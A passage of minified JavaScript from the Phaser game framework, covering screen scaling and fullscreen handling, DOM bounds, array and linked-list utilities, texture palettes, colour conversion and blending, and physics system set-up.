o=this;setTimeout(function(){o.fullScreenError()},10)},stopFullScreen:function(){return!(!this.isFullScreen||!this.compatibility.supportsFullScreen)&&(this.hasPhaserSetFullScreen=!1,document[this.game.device.cancelFullscreen](),!0)},cleanupCreatedTarget:function(){var t=this._createdFullScreenTarget;if(t&&t.parentNode){var e=t.parentNode;e.insertBefore(this.game.canvas,t),e.removeChild(t)}this._createdFullScreenTarget=null},prepScreenMode:function(t){var e=!!this._createdFullScreenTarget,i=this._createdFullScreenTarget||this.fullScreenTarget;t?(e||this.fullScreenScaleMode===W.ScaleManager.EXACT_FIT)&&i!==this.game.canvas&&(this._fullScreenRestore={targetWidth:i.style.width,targetHeight:i.style.height},i.style.width="100%",i.style.height="100%"):(this._fullScreenRestore&&(i.style.width=this._fullScreenRestore.targetWidth,i.style.height=this._fullScreenRestore.targetHeight,this._fullScreenRestore=null),this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.resetCanvas())},fullScreenChange:function(t){this.event=t,this.isFullScreen?this.prepScreenMode(!0):(this.prepScreenMode(!1),this.cleanupCreatedTarget()),this.updateLayout(),this.queueUpdate(!0),this.onFullScreenChange.dispatch(this,this.width,this.height)},fullScreenError:function(t){this.event=t,this.cleanupCreatedTarget(),console.warn("Phaser.ScaleManager: requestFullscreen failed or device does not support the Fullscreen API"),this.onFullScreenError.dispatch(this)},scaleSprite:function(t,e,i,s){if(void 0===e&&(e=this.width),void 0===i&&(i=this.height),void 0===s&&(s=!1),!t||!t.scale)return t;if(t.scale.x=1,t.scale.y=1,t.width<=0||t.height<=0||e<=0||i<=0)return t;var r=e,n=t.height*e/t.width,a=t.width*i/t.height,o=i,h=e<a;return(h=h?s:!s)?(t.width=Math.floor(r),t.height=Math.floor(n)):(t.width=Math.floor(a),t.height=Math.floor(o)),t},destroy:function(){this.game.onResume.remove(this._gameResumed,this),window.removeEventListener("orientationchange",this._orientationChange,!1),window.removeEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(document.removeEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.removeEventListener("fullscreenchange",this._fullScreenChange,!1),document.removeEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.removeEventListener("mozfullscreenerror",this._fullScreenError,!1),document.removeEventListener("MSFullscreenError",this._fullScreenError,!1),document.removeEventListener("fullscreenerror",this._fullScreenError,!1))}},W.ScaleManager.prototype.constructor=W.ScaleManager,Object.defineProperty(W.ScaleManager.prototype,"boundingParent",{get:function(){return this.parentIsWindow||this.isFullScreen&&this.hasPhaserSetFullScreen&&!this._createdFullScreenTarget?null:this.game.canvas&&this.game.canvas.parentNode||null}}),Object.defineProperty(W.ScaleManager.prototype,"scaleMode",{get:function(){return this._scaleMode},set:function(t){return t!==this._scaleMode&&(this.isFullScreen||(this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.queueUpdate(!0)),this._scaleMode=t),this._scaleMode}}),Object.defineProperty(W.ScaleManager.prototype,"fullScreenScaleMode",{get:function(){return this._fullScreenScaleMode},set:function(t){return t!==this._fullScreenScaleMode&&(this.isFullScreen?(this.prepScreenMode(!1),this._fullScreenScaleMode=t,this.prepScreenMode(!0),this.queueUpdate(!0)):this._fullScreenScaleMode=t),this._fullScreenScaleMode}}),Object.defineProperty(W.ScaleManager.prototype,"currentScaleMode",{get:function(){return this.isFullScreen?this._fullScreenScaleMode:this._scaleMode}}),Object.defineProperty(W.ScaleManager.prototype,"pageAlignHorizontally",{get:function(){return this._pageAlignHorizontally},set:function(t){t!==this._pageAlignHorizontally&&(this._pageAlignHorizontally=t,this.queueUpdate(!0))}}),Object.defineProperty(W.ScaleManager.prototype,"pageAlignVertically",{get:function(){return this._pageAlignVertically},set:function(t){t!==this._pageAlignVertically&&(this._pageAlignVertically=t,this.queueUpdate(!0))}}),Object.defineProperty(W.ScaleManager.prototype,"isFullScreen",{get:function(){return!!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement)}}),Object.defineProperty(W.ScaleManager.prototype,"isPortrait",{get:function(){return"portrait"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(W.ScaleManager.prototype,"isLandscape",{get:function(){return"landscape"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(W.ScaleManager.prototype,"isGamePortrait",{get:function(){return this.height>this.width}}),Object.defineProperty(W.ScaleManager.prototype,"isGameLandscape",{get:function(){return this.width>this.height}});var r=function(){};return W.Utils.Debug=r,W.Utils.Debug.prototype={isDisabled:!0,body:r,bodyInfo:r,boot:r,box2dBody:r,box2dWorld:r,camera:r,cameraInfo:r,canvasPool:r,constructor:r,destroy:r,device:r,displayList:r,gameInfo:r,geom:r,inputHandler:r,inputInfo:r,key:r,line:r,lineInfo:r,loader:r,object:r,phaser:r,physicsGroup:r,pixel:r,pointer:r,preUpdate:r,quadTree:r,rectangle:r,renderer:r,reset:r,resize:r,ropeSegments:r,scale:r,sound:r,soundInfo:r,spriteBounds:r,spriteCoords:r,spriteInfo:r,spriteInputInfo:r,start:r,state:r,stop:r,text:r,timer:r},W.Utils.Debug.prototype.constructor=W.Utils.Debug,W.DOM={getOffset:function(t,e){e=e||new W.Point;var i=t.getBoundingClientRect(),s=W.DOM.scrollY,r=W.DOM.scrollX,n=document.documentElement.clientTop,a=document.documentElement.clientLeft;return e.x=i.left+r-a,e.y=i.top+s-n,e},getBounds:function(t,e){return void 0===e&&(e=0),!(!(t=t&&!t.nodeType?t[0]:t)||1!==t.nodeType)&&this.calibrate(t.getBoundingClientRect(),e)},calibrate:function(t,e){e=+e||0;var i={width:0,height:0,left:0,right:0,top:0,bottom:0};return i.width=(i.right=t.right+e)-(i.left=t.left-e),i.height=(i.bottom=t.bottom+e)-(i.top=t.top-e),i},getAspectRatio:function(t){var e=(t=null==t?this.visualBounds:1===t.nodeType?this.getBounds(t):t).width,i=t.height;return"function"==typeof e&&(e=e.call(t)),"function"==typeof i&&(i=i.call(t)),e/i},inLayoutViewport:function(t,e){var i=this.getBounds(t,e);return!!i&&0<=i.bottom&&0<=i.right&&i.top<=this.layoutBounds.width&&i.left<=this.layoutBounds.height},getScreenOrientation:function(t){var e=window.screen,i=e.orientation||e.mozOrientation||e.msOrientation;if(i&&"string"==typeof i.type)return i.type;if("string"==typeof i)return i;var s="portrait-primary",r="landscape-primary";if("screen"===t)return e.height>e.width?s:r;if("viewport"===t)return this.visualBounds.height>this.visualBounds.width?s:r;if("window.orientation"===t&&"number"==typeof window.orientation)return 0===window.orientation||180===window.orientation?s:r;if(window.matchMedia){if(window.matchMedia("(orientation: portrait)").matches)return s;if(window.matchMedia("(orientation: landscape)").matches)return r}return this.visualBounds.height>this.visualBounds.width?s:r},visualBounds:new W.Rectangle,layoutBounds:new W.Rectangle,documentBounds:new W.Rectangle},W.Device.whenReady(function(t){var e=window&&"pageXOffset"in window?function(){return window.pageXOffset}:function(){return document.documentElement.scrollLeft},i=window&&"pageYOffset"in window?function(){return window.pageYOffset}:function(){return document.documentElement.scrollTop};if(Object.defineProperty(W.DOM,"scrollX",{get:e}),Object.defineProperty(W.DOM,"scrollY",{get:i}),Object.defineProperty(W.DOM.visualBounds,"x",{get:e}),Object.defineProperty(W.DOM.visualBounds,"y",{get:i}),Object.defineProperty(W.DOM.layoutBounds,"x",{value:0}),Object.defineProperty(W.DOM.layoutBounds,"y",{value:0}),t.desktop&&document.documentElement.clientWidth<=window.innerWidth&&document.documentElement.clientHeight<=window.innerHeight){var s=function(){return Math.max(window.innerWidth,document.documentElement.clientWidth)},r=function(){return Math.max(window.innerHeight,document.documentElement.clientHeight)};Object.defineProperty(W.DOM.visualBounds,"width",{get:s}),Object.defineProperty(W.DOM.visualBounds,"height",{get:r}),Object.defineProperty(W.DOM.layoutBounds,"width",{get:s}),Object.defineProperty(W.DOM.layoutBounds,"height",{get:r})}else Object.defineProperty(W.DOM.visualBounds,"width",{get:function(){return window.innerWidth}}),Object.defineProperty(W.DOM.visualBounds,"height",{get:function(){return window.innerHeight}}),Object.defineProperty(W.DOM.layoutBounds,"width",{get:function(){var t=document.documentElement.clientWidth,e=window.innerWidth;return t<e?e:t}}),Object.defineProperty(W.DOM.layoutBounds,"height",{get:function(){var t=document.documentElement.clientHeight,e=window.innerHeight;return t<e?e:t}});Object.defineProperty(W.DOM.documentBounds,"x",{value:0}),Object.defineProperty(W.DOM.documentBounds,"y",{value:0}),Object.defineProperty(W.DOM.documentBounds,"width",{get:function(){var t=document.documentElement;return Math.max(t.clientWidth,t.offsetWidth,t.scrollWidth)}}),Object.defineProperty(W.DOM.documentBounds,"height",{get:function(){var t=document.documentElement;return Math.max(t.clientHeight,t.offsetHeight,t.scrollHeight)}})},null,!0),W.ArraySet=function(t){this.position=0,this.list=t||[]},W.ArraySet.prototype={add:function(t){return this.exists(t)||this.list.push(t),t},getIndex:function(t){return this.list.indexOf(t)},getByKey:function(t,e){for(var i=this.list.length;i--;)if(this.list[i][t]===e)return this.list[i];return null},exists:function(t){return-1<this.list.indexOf(t)},reset:function(){this.list.length=0},remove:function(t){var e=this.list.indexOf(t);if(-1<e)return this.list.splice(e,1),t},setAll:function(t,e){for(var i=this.list.length;i--;)this.list[i]&&(this.list[i][t]=e)},callAll:function(t){for(var e=Array.prototype.slice.call(arguments,1),i=this.list.length;i--;)this.list[i]&&this.list[i][t]&&this.list[i][t].apply(this.list[i],e)},removeAll:function(t){void 0===t&&(t=!1);for(var e=this.list.length;e--;)if(this.list[e]){var i=this.remove(this.list[e]);t&&i.destroy()}this.position=0,this.list=[]}},Object.defineProperty(W.ArraySet.prototype,"total",{get:function(){return this.list.length}}),Object.defineProperty(W.ArraySet.prototype,"first",{get:function(){return(this.position=0)<this.list.length?this.list[0]:null}}),Object.defineProperty(W.ArraySet.prototype,"next",{get:function(){return this.position<this.list.length?(this.position++,this.list[this.position]):null}}),W.ArraySet.prototype.constructor=W.ArraySet,W.ArrayUtils={getRandomItem:function(t,e,i){if(null===t)return null;void 0===e&&(e=0),void 0===i&&(i=t.length);var s=e+Math.floor(Math.random()*i);return void 0===t[s]?null:t[s]},removeRandomItem:function(t,e,i){if(null==t)return null;void 0===e&&(e=0),void 0===i&&(i=t.length);var s=e+Math.floor(Math.random()*i);if(s<t.length){var r=t.splice(s,1);return void 0===r[0]?null:r[0]}return null},remove:function(t,e,i){var s=t.length;if(!(s<=e||0===i)){null==i&&(i=1);for(var r=s-i,n=e;n<r;++n)t[n]=t[n+i];t.length=r}},shuffle:function(t){for(var e=t.length-1;0<e;e--){var i=Math.floor(Math.random()*(e+1)),s=t[e];t[e]=t[i],t[i]=s}return t},transposeMatrix:function(t){for(var e=t.length,i=t[0].length,s=new Array(i),r=0;r<i;r++){s[r]=new Array(e);for(var n=e-1;-1<n;n--)s[r][n]=t[n][r]}return s},rotateMatrix:function(t,e){if("string"!=typeof e&&(e=(e%360+360)%360),90===e||-270===e||"rotateLeft"===e)t=(t=W.ArrayUtils.transposeMatrix(t)).reverse();else if(-90===e||270===e||"rotateRight"===e)t=t.reverse(),t=W.ArrayUtils.transposeMatrix(t);else if(180===Math.abs(e)||"rotate180"===e){for(var i=0;i<t.length;i++)t[i].reverse();t=t.reverse()}return t},findClosest:function(t,e){if(!e.length)return NaN;if(1===e.length||t<e[0])return e[0];for(var i=1;e[i]<t;)i++;var s=e[i-1],r=i<e.length?e[i]:Number.POSITIVE_INFINITY;return r-t<=t-s?r:s},rotateRight:function(t){var e=t.pop();return t.unshift(e),e},rotateLeft:function(t){var e=t.shift();return t.push(e),e},numberArray:function(t,e){null==e&&(e=t,t=0);for(var i=[],s=t;s<=e;s++)i.push(s);return i},numberArrayStep:function(t,e,i){null==t&&(t=0),null==e&&(e=t,t=0),void 0===i&&(i=1);for(var s=[],r=Math.max(W.Math.roundAwayFromZero((e-t)/(i||1)),0),n=0;n<r;n++)s.push(t),t+=i;return s}},W.LinkedList=function(){this.next=null,this.prev=null,this.first=null,this.last=null,this.total=0},W.LinkedList.prototype={add:function(t){return 0===this.total&&null===this.first&&null===this.last?(this.first=t,this.last=t,((this.next=t).prev=this).total++):((this.last.next=t).prev=this.last,this.last=t,this.total++),t},reset:function(){this.first=null,this.last=null,this.next=null,this.prev=null,this.total=0},remove:function(t){if(1===this.total)return this.reset(),void(t.next=t.prev=null);t===this.first?this.first=this.first.next:t===this.last&&(this.last=this.last.prev),t.prev&&(t.prev.next=t.next),t.next&&(t.next.prev=t.prev),t.next=t.prev=null,null===this.first&&(this.last=null),this.total--},callAll:function(t){if(this.first&&this.last)for(var e=this.first;e&&e[t]&&e[t].call(e),(e=e.next)!==this.last.next;);}},W.LinkedList.prototype.constructor=W.LinkedList,W.Create=function(t){this.game=t,this.bmd=null,this.canvas=null,this.ctx=null,this.palettes=[{0:"#000",1:"#9D9D9D",2:"#FFF",3:"#BE2633",4:"#E06F8B",5:"#493C2B",6:"#A46422",7:"#EB8931",8:"#F7E26B",9:"#2F484E",A:"#44891A",B:"#A3CE27",C:"#1B2632",D:"#005784",E:"#31A2F2",F:"#B2DCEF"},{0:"#000",1:"#191028",2:"#46af45",3:"#a1d685",4:"#453e78",5:"#7664fe",6:"#833129",7:"#9ec2e8",8:"#dc534b",9:"#e18d79",A:"#d6b97b",B:"#e9d8a1",C:"#216c4b",D:"#d365c8",E:"#afaab9",F:"#f5f4eb"},{0:"#000",1:"#2234d1",2:"#0c7e45",3:"#44aacc",4:"#8a3622",5:"#5c2e78",6:"#aa5c3d",7:"#b5b5b5",8:"#5e606e",9:"#4c81fb",A:"#6cd947",B:"#7be2f9",C:"#eb8a60",D:"#e23d69",E:"#ffd93f",F:"#fff"},{0:"#000",1:"#fff",2:"#8b4131",3:"#7bbdc5",4:"#8b41ac",5:"#6aac41",6:"#3931a4",7:"#d5de73",8:"#945a20",9:"#5a4100",A:"#bd736a",B:"#525252",C:"#838383",D:"#acee8b",E:"#7b73de",F:"#acacac"},{0:"#000",1:"#191028",2:"#46af45",3:"#a1d685",4:"#453e78",5:"#7664fe",6:"#833129",7:"#9ec2e8",8:"#dc534b",9:"#e18d79",A:"#d6b97b",B:"#e9d8a1",C:"#216c4b",D:"#d365c8",E:"#afaab9",F:"#fff"}]},W.Create.PALETTE_ARNE=0,W.Create.PALETTE_JMP=1,W.Create.PALETTE_CGA=2,W.Create.PALETTE_C64=3,W.Create.PALETTE_JAPANESE_MACHINE=4,W.Create.prototype={texture:function(t,e,i,s,r,n,a,o){void 0===i&&(i=8),void 0===s&&(s=i),void 0===r&&(r=0),void 0===n&&(n=!0);var h=e[0].length*i,l=e.length*s;null===this.bmd&&(this.bmd=this.game.make.bitmapData(),this.canvas=this.bmd.canvas,this.ctx=this.bmd.context),this.bmd.resize(h,l),this.bmd.clear();for(var u=0;u<e.length;u++)for(var c=e[u],d=0;d<c.length;d++){var p=c[d];"."!==p&&" "!==p&&(this.ctx.fillStyle=this.palettes[r][p],this.ctx.fillRect(d*i,u*s,i,s))}return n?this.bmd.generateTexture(t,a,o):this.copy()},grid:function(t,e,i,s,r,n,a,o,h){void 0===a&&(a=!0),null===this.bmd&&(this.bmd=this.game.make.bitmapData(),this.canvas=this.bmd.canvas,this.ctx=this.bmd.context),this.bmd.resize(e,i),this.ctx.fillStyle=n;for(var l=0;l<i;l+=r)this.ctx.fillRect(0,l,e,1);for(var u=0;u<e;u+=s)this.ctx.fillRect(u,0,1,i);return a?this.bmd.generateTexture(t,o,h):this.copy()},copy:function(t,e,i,s,r,n,a){return null==t&&(t=this.game.make.bitmapData()),t.resize(this.bmd.width,this.bmd.height),t.draw(this.bmd,e,i,s,r,n,a)}},W.Create.prototype.constructor=W.Create,W.Color={RED:16711680,ORANGE:16750848,YELLOW:16776960,GREEN:65280,AQUA:65535,BLUE:255,VIOLET:16711935,WHITE:16777215,BLACK:0,GRAY:6710886,packPixel:function(t,e,i,s){return W.Device.LITTLE_ENDIAN?(s<<24|i<<16|e<<8|t)>>>0:(t<<24|e<<16|i<<8|s)>>>0},unpackPixel:function(t,e,i,s){return null==e&&(e=W.Color.createColor()),null==i&&(i=!1),null==s&&(s=!1),W.Device.LITTLE_ENDIAN?(e.a=(4278190080&t)>>>24,e.b=(16711680&t)>>>16,e.g=(65280&t)>>>8,e.r=255&t):(e.r=(4278190080&t)>>>24,e.g=(16711680&t)>>>16,e.b=(65280&t)>>>8,e.a=255&t),e.color=t,e.rgba="rgba("+e.r+","+e.g+","+e.b+","+e.a/255+")",i&&W.Color.RGBtoHSL(e.r,e.g,e.b,e),s&&W.Color.RGBtoHSV(e.r,e.g,e.b,e),e},fromRGBA:function(t,e){return e||(e=W.Color.createColor()),e.r=(4278190080&t)>>>24,e.g=(16711680&t)>>>16,e.b=(65280&t)>>>8,e.a=255&t,e.rgba="rgba("+e.r+","+e.g+","+e.b+","+e.a+")",e},toRGBA:function(t,e,i,s){return t<<24|e<<16|i<<8|s},toABGR:function(t,e,i,s){return(s<<24|i<<16|e<<8|t)>>>0},hexToRGBArray:function(t){return[(t>>16&255)/255,(t>>8&255)/255,(255&t)/255]},RGBArrayToHex:function(t){return(255*t[0]<<16)+(255*t[1]<<8)+255*t[2]},RGBtoHSL:function(t,e,i,s){s||(s=W.Color.createColor(t,e,i,1)),t/=255,e/=255,i/=255;var r=Math.min(t,e,i),n=Math.max(t,e,i);if(s.h=0,s.s=0,s.l=(n+r)/2,n!==r){var a=n-r;s.s=.5<s.l?a/(2-n-r):a/(n+r),n===t?s.h=(e-i)/a+(e<i?6:0):n===e?s.h=(i-t)/a+2:n===i&&(s.h=(t-e)/a+4),s.h/=6}return s},HSLtoRGB:function(t,e,i,s){if(s?(s.r=i,s.g=i,s.b=i):s=W.Color.createColor(i,i,i),0!==e){var r=i<.5?i*(1+e):i+e-i*e,n=2*i-r;s.r=W.Color.hueToColor(n,r,t+1/3),s.g=W.Color.hueToColor(n,r,t),s.b=W.Color.hueToColor(n,r,t-1/3)}return s.r=Math.floor(255*s.r|0),s.g=Math.floor(255*s.g|0),s.b=Math.floor(255*s.b|0),W.Color.updateColor(s),s},RGBtoHSV:function(t,e,i,s){s||(s=W.Color.createColor(t,e,i,255)),t/=255,e/=255,i/=255;var r=Math.min(t,e,i),n=Math.max(t,e,i),a=n-r;return s.h=0,s.s=0===n?0:a/n,(s.v=n)!==r&&(n===t?s.h=(e-i)/a+(e<i?6:0):n===e?s.h=(i-t)/a+2:n===i&&(s.h=(t-e)/a+4),s.h/=6),s},HSVtoRGB:function(t,e,i,s){var r,n,a;void 0===s&&(s=W.Color.createColor(0,0,0,1,t,e,0,i));var o=Math.floor(6*t),h=6*t-o,l=i*(1-e),u=i*(1-h*e),c=i*(1-(1-h)*e);switch(o%6){case 0:r=i,n=c,a=l;break;case 1:r=u,n=i,a=l;break;case 2:r=l,n=i,a=c;break;case 3:r=l,n=u,a=i;break;case 4:r=c,n=l,a=i;break;case 5:r=i,n=l,a=u}return s.r=Math.floor(255*r),s.g=Math.floor(255*n),s.b=Math.floor(255*a),W.Color.updateColor(s),s},hueToColor:function(t,e,i){return i<0&&(i+=1),1<i&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t},createColor:function(t,e,i,s,r,n,a,o){var h={r:t||0,g:e||0,b:i||0,a:s||1,h:r||0,s:n||0,l:a||0,v:o||0,color:0,color32:0,rgba:""};return W.Color.updateColor(h)},updateColor:function(t){return t.rgba="rgba("+t.r.toFixed()+","+t.g.toFixed()+","+t.b.toFixed()+","+t.a.toString()+")",t.color=W.Color.getColor(t.r,t.g,t.b),t.color32=W.Color.getColor32(255*t.a,t.r,t.g,t.b),t},getColor32:function(t,e,i,s){return t<<24|e<<16|i<<8|s},getColor:function(t,e,i){return t<<16|e<<8|i},RGBtoString:function(t,e,i,s,r){return void 0===s&&(s=255),void 0===r&&(r="#"),"#"===r?"#"+((1<<24)+(t<<16)+(e<<8)+i).toString(16).slice(1):"0x"+W.Color.componentToHex(s)+W.Color.componentToHex(t)+W.Color.componentToHex(e)+W.Color.componentToHex(i)},hexToRGB:function(t){var e=W.Color.hexToColor(t);if(e)return W.Color.getColor32(e.a,e.r,e.g,e.b)},hexToColor:function(t,e){t=t.replace(/^(?:#|0x)?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,s){return e+e+i+i+s+s});var i=/^(?:#|0x)?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);if(i){var s=parseInt(i[1],16),r=parseInt(i[2],16),n=parseInt(i[3],16);e?(e.r=s,e.g=r,e.b=n):e=W.Color.createColor(s,r,n)}return e},webToColor:function(t,e){e||(e=W.Color.createColor());var i=/^rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d+(?:\.\d+)?))?\s*\)$/.exec(t);return i&&(e.r=~~Number(i[1]),e.g=~~Number(i[2]),e.b=~~Number(i[3]),e.a=void 0!==i[4]?Number(i[4]):1,W.Color.updateColor(e)),e},valueToColor:function(t,e){if(e||(e=W.Color.createColor()),"string"==typeof t)return 0===t.indexOf("rgb")?W.Color.webToColor(t,e):(e.a=1,W.Color.hexToColor(t,e));if("number"!=typeof t)return e;var i=W.Color.getRGB(t);return e.r=i.r,e.g=i.g,e.b=i.b,e.a=i.a/255,e},componentToHex:function(t){var e=t.toString(16);return 1===e.length?"0"+e:e},HSVColorWheel:function(t,e){void 0===t&&(t=1),void 0===e&&(e=1);for(var i=[],s=0;s<=359;s++)i.push(W.Color.HSVtoRGB(s/359,t,e));return i},HSLColorWheel:function(t,e){void 0===t&&(t=.5),void 0===e&&(e=.5);for(var i=[],s=0;s<=359;s++)i.push(W.Color.HSLtoRGB(s/359,t,e));return i},interpolateColor:function(t,e,i,s,r,n){void 0===r&&(r=255),void 0===n&&(n=0);var a=W.Color.getRGB(t),o=W.Color.getRGB(e);if(0===n)var h=(o.red-a.red)*s/i+a.red,l=(o.green-a.green)*s/i+a.green,u=(o.blue-a.blue)*s/i+a.blue;if(1===n){var c,d=W.Color.RGBtoHSV(a.r,a.g,a.b),p=W.Color.RGBtoHSV(o.r,o.g,o.b),f=p.h-d.h;if(d.h>p.h){var m=p.h;p.h=d.h,d.h=m,f=-f,s=i-s}.5<f&&(d.h=d.h+1,c=((p.h-d.h)*s/i+d.h)%1),f<=.5&&(c=(p.h-d.h)*s/i+d.h);var g=(p.s-d.s)*s/i+d.s,y=(p.v-d.v)*s/i+d.v,v=W.Color.HSVtoRGB(c,g,y,v);h=v.r,l=v.g,u=v.b}return W.Color.getColor32(r,h,l,u)},interpolateColorWithRGB:function(t,e,i,s,r,n){var a=W.Color.getRGB(t),o=(e-a.red)*n/r+a.red,h=(i-a.green)*n/r+a.green,l=(s-a.blue)*n/r+a.blue;return W.Color.getColor(o,h,l)},interpolateRGB:function(t,e,i,s,r,n,a,o){var h=(s-t)*o/a+t,l=(r-e)*o/a+e,u=(n-i)*o/a+i;return W.Color.getColor(h,l,u)},linear:function(t,e,i){return this.interpolateColor(t,e,1,i)},linearInterpolation:function(t,e){var i=W.Math.linear(0,t.length-1,e),s=t[Math.floor(i)],r=t[Math.ceil(i)];return this.linear(s,r,i%1)},getRandomColor:function(t,e,i){if(void 0===t&&(t=0),void 0===e&&(e=255),void 0===i&&(i=255),255<e||e<t)return W.Color.getColor(255,255,255);var s=t+Math.round(Math.random()*(e-t)),r=t+Math.round(Math.random()*(e-t)),n=t+Math.round(Math.random()*(e-t));return W.Color.getColor32(i,s,r,n)},getRGB:function(t){return 16777215<t?{alpha:t>>>24,red:t>>16&255,green:t>>8&255,blue:255&t,a:t>>>24,r:t>>16&255,g:t>>8&255,b:255&t}:{alpha:255,red:t>>16&255,green:t>>8&255,blue:255&t,a:255,r:t>>16&255,g:t>>8&255,b:255&t}},getWebRGB:function(t){if("object"==typeof t)return"rgba("+t.r.toString()+","+t.g.toString()+","+t.b.toString()+","+(t.a/255).toString()+")";var e=W.Color.getRGB(t);return"rgba("+e.r.toString()+","+e.g.toString()+","+e.b.toString()+","+(e.a/255).toString()+")"},getAlpha:function(t){return t>>>24},getAlphaFloat:function(t){return(t>>>24)/255},getRed:function(t){return t>>16&255},getGreen:function(t){return t>>8&255},getBlue:function(t){return 255&t},blendNormal:function(t){return t},blendLighten:function(t,e){return t<e?e:t},blendDarken:function(t,e){return t<e?t:e},blendMultiply:function(t,e){return t*e/255},blendAverage:function(t,e){return(t+e)/2},blendAdd:function(t,e){return Math.min(255,t+e)},blendSubtract:function(t,e){return Math.max(0,t+e-255)},blendDifference:function(t,e){return Math.abs(t-e)},blendNegation:function(t,e){return 255-Math.abs(255-t-e)},blendScreen:function(t,e){return 255-((255-t)*(255-e)>>8)},blendExclusion:function(t,e){return t+e-2*t*e/255},blendOverlay:function(t,e){return e<128?2*t*e/255:255-2*(255-t)*(255-e)/255},blendSoftLight:function(t,e){return e<128?2*(64+(t>>1))*(e/255):255-2*(255-(64+(t>>1)))*(255-e)/255},blendHardLight:function(t,e){return W.Color.blendOverlay(e,t)},blendColorDodge:function(t,e){return 255===e?e:Math.min(255,(t<<8)/(255-e))},blendColorBurn:function(t,e){return 0===e?e:Math.max(0,255-(255-t<<8)/e)},blendLinearDodge:function(t,e){return W.Color.blendAdd(t,e)},blendLinearBurn:function(t,e){return W.Color.blendSubtract(t,e)},blendLinearLight:function(t,e){return e<128?W.Color.blendLinearBurn(t,2*e):W.Color.blendLinearDodge(t,2*(e-128))},blendVividLight:function(t,e){return e<128?W.Color.blendColorBurn(t,2*e):W.Color.blendColorDodge(t,2*(e-128))},blendPinLight:function(t,e){return e<128?W.Color.blendDarken(t,2*e):W.Color.blendLighten(t,2*(e-128))},blendHardMix:function(t,e){return W.Color.blendVividLight(t,e)<128?0:255},blendReflect:function(t,e){return 255===e?e:Math.min(255,t*t/(255-e))},blendGlow:function(t,e){return W.Color.blendReflect(e,t)},blendPhoenix:function(t,e){return Math.min(t,e)-Math.max(t,e)+255}},W.Physics=function(t,e){e=e||{},this.game=t,this.config=e,this.arcade=null,this.p2=null,this.ninja=null,this.box2d=null,this.chipmunk=null,this.matter=null,this.parseConfig()},W.Physics.ARCADE=0,W.Physics.P2JS=1,W.Physics.NINJA=2,W.Physics.BOX2D=3,W.Physics.CHIPMUNK=4,W.Physics.MATTERJS=5,W.Physics.prototype={parseConfig:function(){this.config.hasOwnProperty("arcade")&&!0!==this.config.arcade||!W.Physics.hasOwnProperty("Arcade")||(this.arcade=new W.Physics.Arcade(this.game)),this.config.hasOwnProperty("ninja")&&!0===this.config.ninja&&W.Physics.hasOwnProperty("Ninja")&&(this.ninja=new W.Physics.Ninja(this.game)),this.config.hasOwnProperty("p2")&&!0===this.config.p2&&W.Physics.hasOwnProperty("P2")&&(this.p2=new W.Physics.P2(this.game,this.config)),this.config.hasOwnProperty("box2d")&&!0===this.config.box2d&&W.Physics.hasOwnProperty("BOX2D")&&(this.box2d=new W.Physics.Box2D(this.game,this.config)),this.config.hasOwnProperty("matter")&&!0===this.config.matter&&W.Physics.hasOwnProperty("Matter")&&(this.matter=new W.Physics.Matter(this.game,this.config))},startSystem:function(t){t===W.Physics.ARCADE?this.arcade=new W.Physics.Arcade(this.game):t===W.Physics.P2JS?null===this.p2?this.p2=new W.Physics.P2(this.game,this.config):this.p2.reset():t===W.Physics.NINJA?this.ninja=new W.Physics.Ninja(this.game):t===W.Physics.BOX2D?null===this.box2d?this.box2d=new W.Physics.Box2D(this.game,this.config):this.box2d.reset():t===W.Physics.MATTERJS&&(null===this.matter?this.matter=new W.Physics.Matter(this.game,this.config):this.matter.reset())},enable:function(t,e,i){void 0===e&&(e=W.Physics.ARCADE),void 0===i&&(i=!1),e===W.Physics.ARCADE?this.arcade.enable(t):e===W.Physics.P2JS&&this.p2?this.p2.enable(t,i):e===W.Physics.NINJA&&this.ninja?this.ninja.enableAABB(t):e===W.Physics.BOX2D&&this.box2d?this.box2d.enable(t):e===W.Physics.MATTERJS&&this.matter?this.matter.enable(t):console.warn(t.key+" is attempting to enable a physics body using an unknown physics system.")},preUpdate:function(){this.p2&&this.p2.preUpdate(),this.box2d&&this.box2d.preUpdate(),this.matter&&this.matter.preUpdate()},update:function(){this.p2&&this.p2.update(),this.box2d&&this.box2d.update(),this.matter&&this.matter.update()},setBoundsToWorld:function(){this.arcade&&this.arcade.setBoundsToWorld(),this.ninja&&this.ninja.setBoundsToWorld(),this.p2&&this.p2.setBoundsToWorld(),this.box2d&&this.box2d.setBoundsToWorld(),this.matter&&this.matter.setBoundsToWorld()},clear:function(){this.p2&&this.p2.clear(),this.box2d&&this.box2d.clear(),this.matter&&this.matter.clear()},reset:function(){this.p2&&this.p2.reset(),this.box2d&&this.box2d.reset(),this.matter&&this.matter.reset()},destroy:function(){this.p2&&this.p2.destroy(),this.box2d&&this.box2d.destroy(),this.matter&&this.matter.destroy(),this.arcade=null,this.ninja=null,this.p2=null,this.box2d=null,this.matter=null}},W.Physics.prototype.constructor=W.Physics,W.Physics.Arcade=function(t){this.game=t,this.gravity=new W.Point,this.bounds=new W.Rectangle(0,0,t.world.width,t.world.height),this.checkCollision={up:!0,down:!0,left:!0,right:!0},this.maxObjects=10,this.maxLevels=4,this.OVERLAP_BIAS=4,this.forceX=!1,this.sortDirection=W.Physics.Arcade.LEFT_RIGHT,this.skipQuadTree=!0,this.isPaused=!1,this.quadTree=new 